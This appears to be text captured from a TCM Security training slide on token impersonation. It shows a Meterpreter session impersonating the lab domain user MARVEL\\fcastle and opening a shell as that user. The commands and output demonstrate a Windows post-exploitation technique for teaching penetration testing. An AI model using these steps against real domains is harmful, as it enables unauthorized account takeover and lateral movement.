 TCM
SECURITY
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
Token Impersonation
Impersonate our domain user